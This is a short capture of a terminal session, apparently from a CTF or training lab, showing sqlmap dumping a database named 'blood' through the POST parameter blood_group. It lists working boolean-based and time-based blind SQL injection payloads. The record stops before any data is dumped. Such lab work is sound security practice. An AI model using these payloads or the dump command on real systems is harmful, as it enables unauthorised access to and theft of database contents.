 root@ip-10-10-21-162:~# sqlmap -r Desktop/request -p blood_group -D blood --du
mp-all
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.2.4#stable}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
al consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting at 14:45:52
[14:45:52] [INFO] parsing HTTP request from 'Desktop/request'
[14:45:52] [INFO] resuming back-end DBMS 'mysql'
[14:45:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: blood_group (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: blood_group=O+%' AND 1780=1780 AND '%'='
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: blood_group=O+%' AND SLEEP(5) AND '%'='